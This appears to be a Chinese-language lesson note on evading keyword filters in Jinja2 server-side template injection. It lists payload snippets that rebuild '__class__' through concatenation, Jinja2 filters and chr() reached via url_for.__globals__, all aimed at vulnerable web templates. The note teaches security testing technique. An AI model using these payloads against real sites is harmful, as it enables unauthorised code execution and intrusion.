 关键字过滤
过滤了"class""arg""from""value""int""global"等关键字
以"__class__"为例
1、字符编码(前面课程介绍过,就不再提了)
2、最简单拼接"+"：'__cl'+'ass__'
3、使用Jinjia2中的"~"进行拼接：{%set a="__cla"%}{%set b="ss__"%}{{a~b}}
4、使用过滤器(reverse反转、replace替换、join拼接等)：
{%set a="__ssalc__"|reverse%}{{a}}
5、利用python的char()：{% set chr=url_for.__globals__['__builtins__'].chr
%}{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(
115)%2bchr(95)%2bchr(95)]}}